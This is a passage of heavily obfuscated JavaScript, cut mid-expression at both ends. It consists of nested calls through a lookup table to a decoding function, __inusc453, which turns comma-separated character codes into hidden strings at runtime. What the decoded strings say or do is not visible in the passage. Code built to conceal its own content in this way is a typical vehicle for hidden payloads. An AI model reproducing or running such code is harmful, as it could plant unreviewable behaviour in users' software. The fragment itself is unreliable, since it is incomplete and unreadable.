x8e2,0x18c,0x88d)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x1f0,0x259,0x16f)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0x89,-0x19f,0x42c)]))+_0x11eefe[_0x42473f(0x658,0x106a,0xa90,0x652)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7dd,-0x1d6,-0x125)]),_0x11eefe[_0x32a4ab(0xbf,-0x31d,0x391,0xc7)](__inusc453,_0x11eefe['ZvUsi']),__inusc453(_0x32a4ab(0x6bd,0x2a6,0x146,0xc39)+_0x32a4ab(0xa38,0xd68,0x7cd,0x90c)),_0x11eefe[_0x42473f(0x8e3,0xc16,0x854,0xd42)](_0x11eefe[_0x42473f(0x512,0x16d,0x176,-0x2c8)](__inusc453,_0x11eefe[_0x42473f(0xa57,0x751,0x83c,0x2a7)]),_0x11eefe['zIKTh'](__inusc453,_0x11eefe['UuGqG'])),_0x11eefe['frTig'](_0x11eefe[_0x42473f(0xcc3,0xe57,0xd21,0xdd2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,-0x220,0x14a,-0x343)]),_0x11eefe['KBbCb'](__inusc453,_0x11eefe[_0x32a4ab(0x78,0x163,0x35d,-0x2dd)])),_0x11eefe[_0x32a4ab(0x97,-0x1e9,0x644,0x2d8)](_0x11eefe['CQLEq'](__inusc453,_0x42473f(0x4a2,0x81f,0x6d5,0x4d3)+_0x42473f(0x71c,0x18a,0x5e6,0xb2b)+_0x32a4ab(0x76a,0x4f2,0x6d2,0xadf))+_0x11eefe['HbncK'](__inusc453,_0x11eefe[_0x42473f(-0x4ea,0x377,0xf2,0x628)]),__inusc453('111,105')),__inusc453('111,107,11'+_0x42473f(0x121,0x994,0x560,0x3cb)+'107'),_0x11eefe[_0x32a4ab(0x87c,0x593,0x751,0x88d)](_0x11eefe[_0x42473f(0x6a5,0x62b,0x9d1,0x886)](_0x11eefe[_0x42473f(0xf0f,0x91d,0xd3b,0x751)](_0x11eefe[_0x32a4ab(0x85e,0xba1,0xad2,0xd6b)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x67b,0x5f0,0x8aa)]),_0x11eefe[_0x32a4ab(-0xe0,0x320,-0x30,0x24d)](__inusc453,_0x11eefe['AUltK'])),_0x11eefe[_0x42473f(-0x88,0x26d,0x3a7,0x5df)](__inusc453,_0x11eefe[_0x42473f(0x208,0x957,0x5ef,0x68)])),_0x11eefe[_0x42473f(-0x19b,0x1f5,0x48f,0x5b9)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x14,-0x3e9,0x591)])),__inusc453(_0x32a4ab(0x547,0x6b9,0xb8a,0x20)+'3')+_0x11eefe[_0x32a4ab(0x868,0xbc7,0x967,0x75f)](__inusc453,_0x11eefe[_0x42473f(0x1f2,0x4d5,0x163,0x383)]),_0x11eefe[_0x42473f(0x848,0x8a3,0x853,0xcce)](_0x11eefe[_0x42473f(0x1174,0xdfe,0xb23,0x7a3)](__inusc453,_0x11eefe[_0x42473f(0x3dc,-0x44a,0xbc,-0x2a6)]),_0x11eefe['mQRui'](__inusc453,_0x11eefe[_0x32a4ab(0x645,0xb63,0xc7,0x160)])),_0x11eefe['Cfwrx'](_0x11eefe[_0x42473f(-0x213,-0x98,0x248,0x437)](_0x11eefe[_0x42473f(0xbfe,0x7d7,0x8ab,0x31f)](__inusc453,_0x11eefe['gWauc']),_0x11eefe[_0x42473f(0x9d6,0x786,0x4ae,0x56)](__inusc453,_0x11eefe[_0x32a4ab(0x62e,0x4fe,0xc89,0xacd)])),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x4ab,0xf3,-0x432)]))+_0x11eefe[_0x32a4ab(0x93,0x47a,0x57a,-0x132)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x621,0x218,-0x30d)]),_0x11eefe['ZKMcG'](_0x11eefe[_0x32a4ab(0x38,0x566,-0x74,-0x83)](__inusc453,_0x32a4ab(0x8fe,0x9da,0xa89,0x95b)+_0x42473f(0x27c,-0x39c,0x20f,-0x342)+'05,104,117'),_0x11eefe[_0x32a4ab(0x315,-0xad,0x6,0x27d)](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0xd01,0x1034,0xa6c,0x6bc)](_0x11eefe['uarDB'](_0x11eefe['MnlLm'](__inusc453,_0x11eefe['wYbwb'])+__inusc453(_0x11eefe[_0x42473f(0x8cd,0xacd,0xa2f,0xb5c)]),_0x11eefe['nOyrT'](__inusc453,_0x11eefe[_0x42473f(0x1e,0x20a,0x106,0x544)]))+_0x11eefe['qnWgw'](__inusc453,'115'),_0x11eefe['SBUAF'](__inusc453,_0x32a4ab(0xa74,0xaba,0xc91,0xcb4))),_0x11eefe[_0x32a4ab(0xf7,-0x43a,-0x2e7,-0x3)](_0x11eefe[_0x42473f(0x17c,0xada,0x595,0x3ca)](__inusc453,_0x11eefe[_0x42473f(0x544,0x7f5,0x756,0x884)])+_0x11eefe[_0x32a4ab(0x979,0x7bb,0xfca,0x366)](__inusc453,_0x11eefe['rAhnr']),__inusc453(_0x11eefe[_0x42473f(0x5d6,0x4b9,0x872,0xc14)]))+_0x11eefe[_0x42473f(0x65e,0x3ae,0x82d,0x953)](__inusc453,_0x11eefe[_0x42473f(-0x4b,0x704,0x512,0x8aa)]),_0x11eefe[_0x42473f(0x6bd,0x9a2,0xb99,0xbf4)](__inusc453,_0x11eefe[_0x32a4ab(0x3e0,0x776,-0x110,0x661)])+__inusc453(_0x11eefe['wCIEe']),_0x11eefe[_0x32a4ab(0x1c6,0x3ec,-0x288,0x121)](_0x11eefe[_0x42473f(0x36a,0x401,0x2a4,0x42e)](_0x11eefe['Zzrsh'](__inusc453,_0x11eefe[_0x42473f(0x26,0x5e1,0x518,0x84e)])+__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x614,0x380,-0x166)]),__inusc453('98')),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,0x4f,0x2bf,0x456)])),_0x11eefe[_0x32a4ab(0x7b7,0x2b8,0x773,0x436)](_0x11eefe['AHCIy'](_0x11eefe['PBmic'](__inusc453,'98,102,120'+_0x42473f(0xd2c,0xc5a,0x7d9,0x57b)+_0x42473f(0x6d4,0x45e,0x31c,0x7a9)+_0x42473f(-0x9,-0x4e,0x308,0x2a)+'11'),__inusc453(_0x32a4ab(-0x172,-0x28e,0x3b3,0x18a)+_0x32a4ab(0x309,0x19,-0x30d,-0x24c))),_0x11eefe[_0x32a4ab(-0x1d3,0x244,-0x2b9,-0x239)](__inusc453,_0x11eefe[_0x42473f(0x692,-0x1a0,0x178,-0x1e1)])),_0x11eefe['aYDiZ'](_0x11eefe[_0x32a4ab(0x988,0xe24,0xad7,0x9d4)](_0x11eefe[_0x42473f(0x4d5,0x61b,0x707,0x4e6)](__inusc453,_0x11eefe[_0x42473f(0xce3,0xdba,0x7bc,0xdf4)]),__inusc453(_0x11eefe[_0x32a4ab(-0x17f,-0x2c6,-0xb4,-0x19c)])),_0x11eefe['uhEdT'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x683,0x68,0x657)])),_0x11eefe[_0x32a4ab(0x323,0x29f,0x8a,0x600)](_0x11eefe['VltJk'](__inusc453,_0x42473f(0x20,0x41d,0x147,-0xac)+'9,112,110,'+_0x32a4ab(-0x52,-0x285,-0x3be,-0x2cb)),_0x11eefe[_0x32a4ab(0x922,0xef3,0x2df,0x781)](__inusc453,_0x11eefe[_0x42473f(0xc39,0xc8e,0x959,0x9e5)])),_0x11eefe['UDtmW'](_0x11eefe[_0x42473f(0x8a6,0xaeb,0x769,0x486)](__inusc453,_0x11eefe[_0x32a4ab(0x9bf,0x426,0x3a2,0x9a8)]),_0x11eefe[_0x42473f(0x87f,0x5e5,0xab0,0x4af)](__inusc453,_0x11eefe['XyDnD'])),_0x11eefe['PHcRU'](_0x11eefe[_0x32a4ab(-0x217,-0x871,-0x495,-0x129)](__inusc453,_0x11eefe[_0x42473f(0x34d,0xa15,0x891,0x541)]),_0x11eefe[_0x32a4ab(-0x111,0x2f3,-0x200,-0x69c)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x665,0x76b,0x1c9)])),_0x11eefe[_0x32a4ab(0x4d3,0x403,0x8d8,0x9ad)](_0x11eefe['meToN'](_0x11eefe['wrwhl'](__inusc453,_0x11eefe['dTfSM']),_0x11eefe[_0x42473f(0x2af,0x5fe,0x273,0x247)](__inusc453,'53')),_0x11eefe[_0x32a4ab(-0x238,-0x561,-0x5ce,-0x747)](__inusc453,'116,99,111'+_0x32a4ab(0x637,0x116,0x2a7,0x30f))),__inusc453(_0x11eefe['RTxyk'])+__inusc453('98'),_0x11eefe[_0x42473f(0x7f4,0xc07,0xad0,0xf33)](_0x11eefe[_0x32a4ab(0x27a,-0x189,0x2e9,0x4c4)](__inusc453,_0x11eefe[_0x32a4ab(0x306,0x2a8,0x191,0x3d9)]),_0x11eefe['PLpjI'](__inusc453,_0x11eefe[_0x42473f(0x66c,0x707,0x330,0x5bd)])),_0x11eefe['RgQdw'](_0x11eefe[_0x42473f(0x4ac,0xf3b,0x9a0,0xc0f)](_0x11eefe[_0x32a4ab(0x887,0x94a,0xba1,0x4f1)](__inusc453,_0x11eefe[_0x42473f(0xf3f,0xd24,0x959,0xf7b)]),__inusc453(_0x11eefe['KgQzd'])),_0x11eefe[_0x42473f(0x7dd,0xbd1,0x71c,0x4a7)](__inusc453,_0x42473f(0x5ca,-0x353,0x9a,-0x45f)+_0x32a4ab(0x14,0x4,-0x6d,0x391))),_0x11eefe['LzciT'](_0x11eefe['meToN'](_0x11eefe[_0x32a4ab(0x32b,-0x2ff,0x8a1,0x16d)](_0x11eefe['uqCNr'](__inusc453,_0x11eefe['QBcoh']),__inusc453(_0x11eefe['FXDPI'])),_0x11eefe[_0x42473f(0x51d,0x702,0x62d,0x9b)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x3da,0x3dc,0x62a)])),_0x11eefe[_0x32a4ab(0xa2d,0x7c6,0xdd8,0x8cf)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x302,-0x275,0x705,0x93f)](_0x11eefe[_0x32a4ab(0x5b9,0x6e3,0x3bb,0x42c)](__inusc453,_0x11eefe['XkbHF']),_0x11eefe[_0x42473f(0x3b3,0x7e9,0x299,0x679)](__inusc453,_0x11eefe['Pqmwg']))+_0x11eefe[_0x32a4ab(0x197,-0x162,0x198,-0xe7)](__inusc453,_0x11eefe[_0x32a4ab(0x133,0x6da,-0xee,-0x56)]),_0x11eefe['btJQI'](_0x11eefe['ZwUUu'](_0x11eefe[_0x42473f(0x779,-0xc4,0x194,-0x316)](_0x11eefe[_0x32a4ab(0x183,-0x23,0x675,0x537)](_0x11eefe['oxrSF'](__inusc453,_0x11eefe[_0x32a4ab(0x6cd,0x368,0xc75,0x89)]),_0x11eefe[_0x42473f(0x82e,0xa4d,0x7b1,0xc72)](__inusc453,_0x11eefe[_0x42473f(0xe9c,0x3ae,0x959,0x5c8)])),_0x11eefe[_0x42473f(0xc24,0x633,0x800,0xc79)](__inusc453,_0x11eefe[_0x42473f(0xf18,0x8e6,0x959,0xebc)])),_0x11eefe[_0x32a4ab(0x24e,0x45e,0x3d2,0xa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x365,-0x663,0x1bd)])),__inusc453(_0x11eefe['abzkO'])),_0x11eefe[_0x32a4ab(0x28e,0x7d9,0x199,0x2d4)](_0x11eefe['nqHPx'](__inusc453,_0x11eefe['onHyc']),_0x11eefe[_0x32a4ab(0xa72,0x595,0xe23,0x4cc)](__inusc453,_0x11eefe[_0x32a4ab(0x99c,0x55b,0xe0c,0xa69)]))+_0x11eefe[_0x32a4ab(0x89f,0x9a2,0xe9a,0x363)](__inusc453,'53,99,103,'+_0x32a4ab(0x7a2,0xcc1,0xbf7,0x619)),_0x11eefe[_0x32a4ab(0x716,0x42d,0xa4d,0x591)](_0x11eefe[_0x42473f(0x572,-0x3,0x220,0x53)](_0x11eefe[_0x42473f(0x5b1,0xc5c,0x835,0xbf8)](_0x11eefe['UduDP'](_0x11eefe[_0x42473f(0x2fa,0x73d,0x691,0xa1b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x3c1,-0x620,0x318)]),_0x11eefe[_0x42473f(0x1a4,0x514,0x707,0xce3)](__inusc453,'98,104')),_0x11eefe[_0x32a4ab(0x58a,0x97f,0x1f6,0x6b2)](__inusc453,_0x11eefe[_0x42473f(0xa61,0x7f9,0x409,0xaf)])),_0x11eefe[_0x42473f(0x17e,0x42,0x4cf,-0x181)](__inusc453,_0x42473f(0x2d7,0x902,0x8f1,0x2f3))),_0x11eefe[_0x42473f(-0x1e1,-0x38e,0x22e,-0x16a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x733,0x660,0xd36)])),_0x11eefe['WGkkL'](_0x11eefe[_0x32a4ab(0x657,0xaab,0x4ee,0x317)](__inusc453,_0x11eefe[_0x42473f(0x64a,-0x260,0x384,0x833)])+_0x11eefe[_0x32a4ab(0x75e,0x3df,0x1be,0x7da)](__inusc453,_0x11eefe[_0x42473f(0x8de,0x295,0x872,0x908)]),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x4a,0x1be,-0xd3)])),_0x11eefe[_0x32a4ab(0x436,0x3d9,0x64e,0x3e1)](_0x11eefe[_0x32a4ab(-0xbe,-0x24d,0xdf,-0x287)](__inusc453,_0x11eefe[_0x42473f(0x8dd,0x2f8,0x357,-0x92)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe['mHfRw']))+_0x11eefe[_0x32a4ab(0x6a7,0x7e4,0x82a,0x651)](__inusc453,_0x32a4ab(0x8d5,0xcde,0x4ba,0x868)),_0x11eefe['TBqbd'](__inusc453,_0x11eefe[_0x42473f(0x4c6,0x614,0x598,0x70d)]),_0x11eefe[_0x42473f(0x2ce,0x525,0xdc,0x46)](_0x11eefe[_0x42473f(0x109,-0x245,0x191,-0x4bb)](_0x11eefe['LufpH'](__inusc453,_0x42473f(0xb07,0x58d,0xb8d,0xd76)+_0x42473f(0x9cf,0x962,0x7d9,0x7f8)+'06'),_0x11eefe[_0x42473f(-0x1a1,0x239,0x1d7,0x1b6)](__inusc453,_0x11eefe[_0x32a4ab(0x1e,-0x2b7,-0x22e,0x4e5)])),_0x11eefe[_0x32a4ab(0x522,0x569,0x274,-0x15)](__inusc453,'113,107,11'+'7,105')),_0x11eefe[_0x32a4ab(0x944,0xeb9,0x61a,0x4a9)](_0x11eefe[_0x32a4ab(0x87c,0x8e5,0xe2f,0x6ee)](_0x11eefe[_0x32a4ab(0x31d,0x467,0x2e0,0xb)](__inusc453,_0x11eefe[_0x42473f(0x79b,0xb0c,0x512,0xb11)]),_0x11eefe['dmfxe'](__inusc453,_0x11eefe['RfALY']))+_0x11eefe[_0x42473f(0x10b2,0xf1b,0xd01,0xd04)](__inusc453,_0x32a4ab(0x7bd,0xc3b,0x9c5,0xb7b)+_0x42473f(0xb26,0x521,0x84a,0x6cb)),_0x11eefe[_0x42473f(0x331,0x4d6,0x76d,0xd6e)](__inusc453,'110')),_0x11eefe[_0x42473f(0xc82,0x426,0x85d,0x2be)](_0x11eefe[_0x42473f(-0x2f3,0x51f,0x286,0x768)](_0x11eefe[_0x32a4ab(0x5ad,0x7b1,0xb9b,0x519)](__inusc453,_0x42473f(0x8b4,0x157,0x2ad,0x7fb)),_0x11eefe['dqtgl'](__inusc453,_0x11eefe[_0x42473f(-0x52f,0x124,0xf2,-0x1fc)]))+_0x11eefe[_0x42473f(0x2b,0x7c,0x38d,0x3b9)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x1ef,-0x165,0x3ac)]),__inusc453(_0x11eefe[_0x32a4ab(0xfb,0x37b,-0x196,-0x42e)])),_0x11eefe[_0x42473f(0xbfb,0x103a,0xca3,0xbbb)](_0x11eefe['avfTi'](_0x11eefe[_0x42473f(0x1a7,0x4a9,0x6f2,0x18c)](_0x11eefe[_0x32a4ab(0x58b,0x35e,0x690,0x2ad)](__inusc453,_0x42473f(0x6f3,0x7e6,0xa23,0x5fb)+'3'),_0x11eefe[_0x32a4ab(0x8ea,0xcce,0x95b,0x6c7)](__inusc453,_0x32a4ab(0x61b,0x882,-0x2a,0x11e))),_0x11eefe[_0x42473f(-0xc3,-0x2f1,0x366,0x75a)](__inusc453,_0x32a4ab(0x59e,0x5fd,0xa1b,0x585))),_0x11eefe[_0x42473f(0x6c2,0x58d,0x882,0x7d6)](__inusc453,_0x11eefe[_0x42473f(0x471,0x4d2,0x512,0x850)])),_0x11eefe[_0x32a4ab(0x165,0x27,0x134,-0xf6)](_0x11eefe['aBEIG'](__inusc453,_0x11eefe['KvQYX'])+__inusc453(_0x11eefe['sVcJt']),_0x11eefe[_0x42473f(0x75d,0x968,0x36b,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(-0x141,0x4b1,-0x2da,-0x5ea)]))+_0x11eefe[_0x42473f(0xbc0,0x12c3,0xcd2,0xeac)](__inusc453,_0x11eefe[_0x42473f(0x98a,0x3c7,0x709,0xd24)]),_0x11eefe[_0x32a4ab(-0x236,-0x292,0x21e,-0x6df)](_0x11eefe['fFNSq'](_0x11eefe[_0x42473f(0x764,0x83c,0x1f3,-0x162)](__inusc453,_0x11eefe['JwcLX']),__inusc453('100,113')),_0x11eefe['pmWER'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x510,0x78b,-0x362)])),_0x11eefe[_0x32a4ab(0x919,0xbdf,0x8d8,0xa99)](__inusc453,_0x11eefe[_0x42473f(0x670,0xdfc,0xba5,0x6e3)])+_0x11eefe[_0x42473f(0x8b7,-0x318,0x2e8,0x899)](__inusc453,'109,107,12'+_0x42473f(0x83c,0x175,0x420,0x494)+_0x42473f(0x623,0xe2,0x1da,-0x4b))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x3d5,0x7f2,0x3b9)]),_0x11eefe['ZunAT'](_0x11eefe[_0x32a4ab(0x76,0x363,-0xaa,0x21f)](_0x11eefe[_0x42473f(0x2ef,0x498,0x852,0x7ae)](__inusc453,_0x11eefe['vwOZe']),_0x11eefe[_0x32a4ab(0x832,0x903,0xe54,0x9dd)](__inusc453,_0x42473f(0xe78,0x498,0x902,0x7aa)+_0x32a4ab(0x728,0x6bb,0x8f3,0x96f))),_0x11eefe[_0x42473f(0x51b,0x964,0x7c3,0x720)](__inusc453,'98,104,114'+_0x32a4ab(-0xa6,0x319,0x584,-0x1a4)+'15')),_0x11eefe[_0x42473f(0x641,0xa05,0xc65,0x9af)](_0x11eefe[_0x32a4ab(0x467,0x73b,-0x127,-0x129)](__inusc453,_0x11eefe[_0x42473f(0xcb4,0x9e4,0xa28,0x516)]),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xaa6,0xfaa,0xe01)])),__inusc453(_0x42473f(0x81a,0x7a0,0xbbb,0x9e5)+_0x32a4ab(0xd5,-0x33a,0x652,-0x302)+'09,111,124'+_0x42473f(0xb85,0xe1d,0xbbd,0x7b8)),_0x11eefe[_0x32a4ab(0x1d4,-0x47,0x7d5,0x6f5)](__inusc453,'120,113,11'+'7,112,105,'+'121,108,12'+'8'),_0x11eefe[_0x42473f(0x640,0x6c8,0x85a,0x5e8)](_0x11eefe[_0x32a4ab(-0x48,0x444,0xe9,0x1cf)](_0x11eefe['BXCru'](__inusc453,'99'),__inusc453(_0x32a4ab(-0x205,0x28d,-0x333,-0x174)+_0x32a4ab(0x885,0xb55,0x978,0x9ce)+_0x32a4ab(0x2df,-0x12,-0x267,0x764)+'2')),_0x11eefe['ezUGX'](__inusc453,_0x11eefe['TTooz'])),_0x11eefe[_0x42473f(-0x17,0x6f4,0x43c,0x2fb)](_0x11eefe[_0x42473f(0xae,0x293,0x2cf,0x1f9)](__inusc453(_0x11eefe[_0x42473f(0xaa1,0x53d,0xaad,0x78e)]),_0x11eefe['fjtVc'](__inusc453,_0x42473f(0xb3a,0xd8f,0x7b0,0x51d)+_0x42473f(0x8f5,0x67a,0x7ea,0x9d4))),__inusc453(_0x42473f(0x78e,0x547,0x289,-0x71))),_0x11eefe['wmLBz'](_0x11eefe[_0x42473f(0x626,0xb8,0x4b7,0x8c1)](_0x11eefe[_0x42473f(0x53a,0x2d6,0x413,0x6ec)](__inusc453,_0x11eefe['rsoZD']),_0x11eefe[_0x42473f(0xf17,0xcd7,0xb34,0xd12)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe['VcNNM'](__inusc453,_0x32a4ab(-0x23b,-0x241,-0xb2,-0x4fb))),_0x11eefe['XmDot'](_0x11eefe['fLyNL'](__inusc453(_0x32a4ab(0x586,0x7ed,0x310,0x30a)),_0x11eefe[_0x42473f(0x1f3,0x622,0x477,0x1ad)](__inusc453,_0x42473f(0x9b9,0xb90,0x7d5,0x9b7)+'0')),_0x11eefe[_0x42473f(0x4b4,0x772,0x5e3,0x817)](__inusc453,_0x11eefe['gktCB']))+_0x11eefe['TnBHO'](__inusc453,_0x11eefe[_0x42473f(0xe48,0x848,0xd10,0x1220)]),_0x11eefe[_0x32a4ab(0x7aa,0x337,0xd5e,0x2c8)](__inusc453(_0x11eefe[_0x42473f(0x8a6,0xde4,0xb62,0xa8e)]),_0x11eefe[_0x32a4ab(-0xf9,0xeb,0x384,-0x1c9)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0xb62,0x9e3,-0x14)])),_0x11eefe[_0x42473f(0x8d6,0x8d5,0xc13,0xfec)](_0x11eefe[_0x42473f(0x60,0x4ce,0x5a6,0x133)](_0x11eefe[_0x32a4ab(-0x14c,-0x488,-0x361,-0x52)](_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x99f,-0x118,0x4d1,-0x13)](__inusc453,_0x11eefe[_0x42473f(0x84a,0x427,0x512,-0x26)]),__inusc453(_0x11eefe[_0x42473f(0x787,0xe1d,0xc38,0xc78)])),__inusc453(_0x11eefe['nBGLi'])),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa1,0x283,0x5cf,0x2ff)+'3,105')),__inusc453(_0x11eefe[_0x42473f(0x2fb,0xbe2,0x796,0xaa0)])),_0x11eefe[_0x32a4ab(0x30a,-0x261,0xbb,-0x2cb)](__inusc453(_0x11eefe[_0x32a4ab(0x6fd,0x5c9,0xb55,0x193)]),_0x11eefe['Zwosa'](__inusc453,_0x11eefe[_0x42473f(0xbc9,0x782,0xa3e,0xc49)]))+_0x11eefe[_0x32a4ab(-0x49,0x150,0x473,-0x45e)](__inusc453,_0x32a4ab(-0x23b,0x1e4,0x393,-0x86e)),_0x11eefe[_0x42473f(0x701,0x8d1,0x965,0xa9c)](__inusc453(_0x11eefe[_0x32a4ab(0x200,-0x3a8,0x7a7,-0x23f)]),_0x11eefe[_0x32a4ab(0x4db,0x917,0x278,0x9a6)](__inusc453,_0x11eefe[_0x32a4ab(0x31e,-0x22a,0x63c,-0xdb)]))+_0x11eefe[_0x42473f(-0x25e,-0x16,0x299,0x2f9)](__inusc453,_0x11eefe[_0x42473f(-0xff,-0x4ac,0x178,-0x88)])+_0x11eefe[_0x32a4ab(0x65c,0x8e7,0x805,0x3d)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x8e9,-0x8d,0x215)]),_0x11eefe[_0x42473f(0x39b,0x531,0x167,0x3d8)](_0x11eefe['cpthB'](_0x11eefe['KkVeL'](_0x11eefe[_0x42473f(0x533,0xa15,0x8a8,0xbde)](__inusc453(_0x32a4ab(-0x4a,0x4e6,-0x283,-0x9d)+_0x42473f(0x721,0x7b4,0x1f9,0x4f8)),_0x11eefe[_0x32a4ab(0x17f,0x73b,0x6fa,0x37f)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xd16,0x336,0x991)])),_0x11eefe['qYDBl'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x609,-0x79e,-0x495)])),_0x11eefe[_0x42473f(0xce3,0x6d7,0x984,0xe66)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x587,0x284,-0x13d)])),__inusc453(_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x3ea,-0x145,0x610,0x4f2)](__inusc453(_0x11eefe[_0x32a4ab(0x66,0x2b3,-0x36a,0x1d6)]),_0x11eefe['LrBls'](__inusc453,_0x42473f(0xbb2,0xad8,0xd4a,0xa48))),_0x11eefe['ATKIc'](_0x11eefe[_0x42473f(0x445,0x732,0x34b,-0x52)](__inusc453,_0x11eefe[_0x42473f(0xb76,0x11a8,0xccf,0xe48)])+_0x11eefe[_0x32a4ab(-0xb4,-0x6ea,-0xa1,-0xf2)](__inusc453,_0x42473f(0x331,0xfe,0x9f,0x4ca)+_0x32a4ab(0x2c8,0x178,0x79a,0x6c3)),_0x11eefe[_0x32a4ab(0x1e2,0x502,0x5b8,0x1b4)](__inusc453,_0x42473f(-0x356,-0x25,0x1da,0x6c))),_0x11eefe['DULpu'](_0x11eefe[_0x42473f(0x224,0x87a,0x365,0x52b)](_0x11eefe[_0x32a4ab(0x915,0x80a,0x966,0xad2)](__inusc453(_0x11eefe[_0x42473f(0xb44,0x26e,0x7b9,0x53f)]),_0x11eefe[_0x42473f(0x98c,0xb23,0x6cd,0x625)](__inusc453,_0x11eefe[_0x32a4ab(0x9d3,0xaf0,0x9be,0xeae)])),_0x11eefe[_0x32a4ab(0x51c,-0xfc,0xb0c,0x1de)](__inusc453,_0x11eefe[_0x42473f(0xb39,0x6ec,0x700,0x12d)])),_0x11eefe[_0x42473f(0xbd8,0x485,0x95b,0xc7f)](__inusc453,_0x11eefe[_0x42473f(0x504,0xaac,0x92f,0x991)])),_0x11eefe[_0x32a4ab(0x9d1,0xb7a,0xb95,0xefc)](__inusc453(_0x11eefe[_0x32a4ab(0x75f,0x831,0x4a5,0xb1f)]),_0x11eefe[_0x42473f(0x53e,0x7c,0x553,0x482)](__inusc453,_0x11eefe[_0x32a4ab(0x592,0xbc6,0x817,0xb3)]))+_0x11eefe[_0x42473f(0xac3,-0x27,0x555,0x8e0)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x639,0x244,0x244,-0x107)](_0x11eefe[_0x42473f(0x67,0x671,0x63d,0xc7d)](__inusc453(_0x11eefe['Bjvxr']),_0x11eefe[_0x42473f(0xa6e,0xefc,0xc0c,0x7e6)](__inusc453,_0x11eefe[_0x42473f(0x129b,0x8b4,0xc9b,0xca0)])),__inusc453(_0x11eefe[_0x32a4ab(0x118,-0x21b,0x3b0,-0x343)])),_0x11eefe[_0x42473f(0x105c,0xfc1,0xaf1,0xb6b)](__inusc453(_0x42473f(0x36f,0x8a0,0x88d,0x843)+_0x42473f(0x99a,0xeeb,0x9d0,0x566)+_0x42473f(0x3e7,0x17a,0x343,0x51e)),_0x11eefe[_0x32a4ab(0x4c5,0x6a8,0x3ea,0x713)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x42473f(0x47c,0x2d9,0xdb,-0xcd)](_0x11eefe['gHzNI'](_0x11eefe[_0x32a4ab(-0x236,-0x51c,-0x452,-0x50d)](_0x11eefe[_0x42473f(0x465,0x730,0x80b,0x7c2)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x7a7,0xa27,0x996)]),_0x11eefe[_0x42473f(0x9c9,0x2d9,0x8b1,0x462)](__inusc453,_0x32a4ab(0xa74,0x9e8,0x9ae,0xaff))),_0x11eefe[_0x32a4ab(0x12c,-0x288,-0x256,0x61c)](__inusc453,_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x32a4ab(0x655,0xbca,0x648,0xa6f)]))+_0x11eefe[_0x32a4ab(0x134,0x128,-0x365,0x68c)](__inusc453,_0x11eefe['SZiPX']),_0x11eefe[_0x42473f(0xdf,0xb10,0x69e,0x123)](_0x11eefe[_0x32a4ab(0x7b,0x90,0x67e,-0x4e6)](_0x11eefe['QsyAA'](_0x11eefe[_0x42473f(0x908,0x69a,0xb7b,0x586)](__inusc453,_0x42473f(0xd74,0x62b,0x8c7,0x270)+'3,119'),_0x11eefe[_0x32a4ab(0x8a1,0x531,0x7cf,0x284)](__inusc453,_0x42473f(0x6a5,0xc12,0xad5,0xc3d)+_0x42473f(0xb7d,0x118e,0xd16,0xf85)+_0x42473f(0x865,0x307,0x663,0x325)))+_0x11eefe[_0x32a4ab(-0xe7,-0x661,-0x4c4,0xba)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe['SZiPX'])),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x640,0x963,0x70a)])),_0x11eefe[_0x42473f(0x288,0xafa,0x6bd,0x72e)](_0x11eefe[_0x32a4ab(-0x118,-0x75e,0x304,-0x6a7)](_0x11eefe[_0x42473f(-0x77,0x863,0x5e4,0xac8)](_0x11eefe[_0x42473f(0x8ec,0xdb9,0xd52,0xf52)](__inusc453,_0x11eefe[_0x42473f(0xc18,0xcef,0xd0d,0xb87)]),__inusc453(_0x11eefe[_0x42473f(0xaab,0xeb3,0x9e3,0xb0a)])),__inusc453(_0x11eefe['KGCfk'])),_0x11eefe[_0x42473f(0x423,0x735,0x22a,0x556)](__inusc453,_0x11eefe[_0x42473f(0xf74,0xc4e,0xa31,0xcd1)])),_0x11eefe['RNMAh'](_0x11eefe[_0x42473f(0xea7,0x11f0,0xc17,0x10e7)](__inusc453,_0x11eefe[_0x42473f(0x241,0xa5b,0x5f5,0x2a6)])+_0x11eefe[_0x32a4ab(0x1fe,0x60c,-0x1d8,-0x24b)](__inusc453,_0x11eefe['gyREZ'])+_0x11eefe[_0x42473f(0x923,0x291,0x606,0x61d)](__inusc453,_0x11eefe[_0x42473f(0xb15,0xf69,0xb55,0xf0b)]),_0x11eefe['TLJLf'](